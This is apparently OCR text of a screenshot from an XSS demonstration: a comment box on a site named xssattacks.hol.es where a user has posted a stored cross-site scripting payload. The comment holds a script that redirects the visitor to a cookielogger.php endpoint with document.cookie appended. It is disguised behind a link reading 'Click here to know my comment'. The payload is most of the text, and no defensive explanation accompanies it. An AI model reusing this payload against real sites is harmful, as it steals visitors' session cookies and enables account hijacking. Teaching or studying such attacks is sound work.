 Comment Box
xssattacks.hol.es/comment_box/index.php#
Search
Hello, sreeram
Kindly, Enter Your comment here!
<script>
function cal(){
window.location.href="http://xssattacks.hol.es/comment_box
/cookielogger.php?"+document.cookie;
}
</script>
<a onclick="cal();">Click here to know my comment</a>
Post
sreeram
Click here to know my comment
sreeram